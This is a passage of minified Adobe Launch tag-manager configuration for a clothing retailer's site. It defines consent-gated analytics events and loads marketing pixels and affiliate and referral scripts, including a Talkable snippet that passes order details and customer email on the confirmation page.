FR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"FR"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf58b578c0daf4a00921ef26961903fec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2ff1e3f8c9eb43a0accacb3ed8a5d669",name:"AA - Bag Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_remove"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Removes")}},trackerProperties:{events:[{name:"scRemove"},{name:"event22"},{name:"event23"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_remove",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL311a8cf412b44b46afed668b2a4a100d",name:"Site function - Tiktok global tag - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC65c623d2877243009fbe9920d0300528-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL31ec0bbaea0a4c8182c7fe28e15f59f8",name:"Content Square APV - Add to bag ",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".minicart-modal-dialog"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6bd28e6170064c69a8a16593dd8f7f6c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL31fa927058f44f1bac28aed3910b9cb3",name:"Inject heading to double opt in text",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfcca18e1aedf4a90b201c9908f7cad7e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3395720be8fd4c809e0fcc8bd90d4615",name:"Bloomreach - View Category",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"category"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa4e7414d039d4953bde1c463d04e7ced-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3656aa815cba479e950016f61f6d8950",name:"Content Square APV - Custom Shirts - Review and Buy",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{
source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Review"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC23e556463c1a4c5982c1377a4ff85eff-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3708931718514b139926cc1846333b7e",name:"Site function - RTBHouse PDP - US & CA site  ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product",valueIsRegex:!1},{value:"product set"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc3af427e2ae2459a823a4b8bce4396ff-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3796a63f6d104fbca2cd802eec37ec9e",name:"AT - orderConfirmPage mbox",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"start_target"},ruleOrder:101}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe9e270da4eba4f389e1d6282f28af4bf-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL39890921f4dc4f24839d8da953d2c849",name:"AA - Nav Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"nav_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event10"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd35a27f47c464625af302e3f26211b56-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL39a0b6fef91d4265b15db0c8bc2d9f8a",name:"Commission Junction - Landing pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product set|Homepage|category|product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/pageViews.js",settings:{count:2,duration:"session",operator:"<"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'function getQueryVariable(variable) {\nvar query = window.location.search.substring(1);\nvar vars = query.split("&");\n\tfor (var i=0;i<vars.length;i++) {\n\t\tvar pair = vars[i].split("=");\n\t\tif(pair[0] == "cjevent") {return pair[1];}\n\t}\n\t//return false;\n}\n\nif (typeof getQueryVariable("cjevent")!=\'undefined\') {\n  if (typeof _satellite.cookie.get("cjevent")!=\'undefined\') {\n    _satellite.cookie.remove(\'cjevent\');\n    var cjevent = getQueryVariable("cjevent");\n    _satellite.cookie.set(\'cjevent\', cjevent, { expires: 30 });\n  } else {\n    var cjevent = getQueryVariable("cjevent");\n    _satellite.cookie.set(\'cjevent\', cjevent, { expires: 30 });\n  }\n} else {\nconsole.log("do nothing");\n}\n',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL3b4aff93118c4f3baf2402858ae19f23",name:"AA - Click on Left Pocket",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-pocket-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event43"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCdc15d1e4a36047308feb66432663450c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3c09ca0df10345a7bef15dbadd2e3363",name:"Site function - Amazon Purchase - UK site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCdc6daa6bba16466784942548535c6715-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3c2a593c6ecd4260a4b20326acf7b272",name:"AA - Set Delivery Type",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar29",type:"value",value:"%event.detail.delivery_type%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event29"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd01da7ecb7aa40aa828e2d7c3c71a6ce-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3d383929517b4053a169c2cf44cebdf7",name:"Hide feedback tab on mobile checkout pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Login|checkout-aboutyou|Checkout-Delivery|Checkout-Payment|Checkout-Review|checkout-globale",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC41a413bd497e4b6abb72691c9e1e2b98-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3db0e13b715d4d239e96fe1c2cde1cdf",name:"Site function - RTBHouse PLP tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe42dacdbd3614e148934e6e474ca52a7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3f93a8482ea44f39bff23936cee3d1fb",name:"AA - CS OTP Customise CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_customise_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event93"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf2a913f44cd640b680978a1ae1284598-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL419ee4e4adf94b338c30454f88e052af",name:"AA - Size Error on PDP",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"size_error_pdp"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar56",type:"value",value:"%event.detail.attributes%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event57"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0a7811c63fa046de82a99fcada50db71-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL42ac12dc558a42569945b0d7cc3b6f09",name:"Amex gift voucher - acquisition sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",variableValues:[{value:"fbdefault|usgob|usafcj|uscjdl|usot99|usdv99|pinterest|usbi99|espn|usyt99|usbrt1|ctvtex1|ctvtex|yttex|dstex|us39t3|fb99fs|li99fs|usgonb|usnews|usbgsh|usgd99|nyjusban|usytcr|usytts|anniv1|usCaler|ctty|usg399|usb399|usgnbt|usgnbtc|fb99ta|fb99tb|jetsban24|uspnf|fb2499|usdgre|usfbre|fb39t1|fb2479|usdgrf|bl39t1|usdgfl|fbroa1|fbroa2|usytfl|usdgfe|usancj|rtb39a|rtbdfb|usnbco|usnbte|usytbo|usdgbo|usnbch|uspmch|uspmkn|usytbf|usbgau|uspint|usbgfd|0tbcs1|fbroa3|fbroa4|usdgsh|usdgfsh|usnbai|uspxtr",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC28da4b73901e43638772d38680598df2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC83866655a9414d85a848ea54fdfbd01d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL42ca093c912b48df86259701cf951239",name:"Site function- Adgile page pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC04d8adfe64374298a90f90ab10fe2988-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL447f5cd7e4a948419dde2ff9b4da11c5",name:"AA - Entered Rewards Section",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"viewed_rewards_section"},ruleOrder:100}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event108"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC81f77acc857846ce8150dfb7104ac18f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4655b45779bf4e349c5c1535b17f42e9",name:"AA - Request A Catalogue",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event56"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCbc0eebe7aba548e2b16db23d5029cba9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL479996916827480d81121884eb3876ed",name:"AA - CT188 Floating ATB CTA click - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"floating_atb_cta_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4b0ca9cf6c084686813bcb58ca8ad6de-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL47f3d742f0f84d4ca1ee967cb84af0fd",name:"Tag4ARM - Global (including global Go Inspire tag)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCee43f08c59334b1f9be5018251af1db7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL489c4b17582f4ef48e6e72c59752aae2",name:"AA - Content Page CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"content_cta_click"},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"content search"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar86",type:"value",value:"%event.detail.button%"},{name:"eVar87",type:"value",value:"%event.detail.url%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event11"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc878966e0c1a4c5c92ada8b60e9f5b7b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL49863b1a39e64ab3908936e5b3d3c42c",name:"Content Square DVAR - Coupon Status",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC25b4f56c85eb4e6bbd1cd71e953690f0-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4ac38de84ac043009f288edc32b8bf85",name:"AA - Prominent breadcrumb clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"breadcrumb_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.contextData["cm.ssf"]=1,t.linkTrackVars="contextData.cm.ssf,prop12,prop14,eVar10",t.tl(!0,"o","breadcrumb_click")}},trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcb780cd469d842609f96e2528e3a59eb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4b386a98ce174a60aa6e647aa8ae4fa2",name:"Talkable - Confirmation page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Begin Talkable integration code -->\n<script>\n  window._talkableq = window._talkableq || [];\n  var _talkable_data = {\n    purchase: {\n      order_number: _satellite.getVar('Order ID'),\n      subtotal: _satellite.getVar('Order Subtotal'),\n      coupon_code: _satellite.getVar('Order Promotion Coupon')\n    },\n    customer: {\n      email: _satellite.getVar('User Customer Email'),\n      traffic_source: ''\n    }\n  };\n  window._talkableq.push(['register_purchase', _talkable_data]);\n\n</script>\n<!-- End Talkable integration code -->",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL4d2c405e7ede4c80b82a5c3a751d17bb",name:"AA - Fitting Room PDP Preselected",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_fitting"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd691bbcaca6a4f96be0b6f202e8b646b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4e28fd2514c94945989bafc07a937acc",name:"AA - Sort By",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sort_by"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar84",type:"value",value:"%event.detail.sort%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event9"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2a51b36b282644738848a2c9618d1f9d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL50ab17bd5b874679910c92bf1dbbf85b",name:"AA - Fitting Room PLP Filtered",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_fitting"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop2",type:"value",value:"%Page Category%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe5f2ae598d6e4b94bda203e7adfa13c6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51d8a58750fd425daabc5f374dc56ca0",name:"Site hacks - change DE checkout CTA text - DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC48351304afb04a2f88ea23001364f785-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51d8eeacdeb348548a6eabf2fa98118e",name:"AA - PLP Grid Icons 5",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_5"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar108",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event58"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC461436e851f14456811be4657e34da16-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51f19265e0174cefb7b9d97ca18a5b85",name:"AA - CT2314 Wishlist 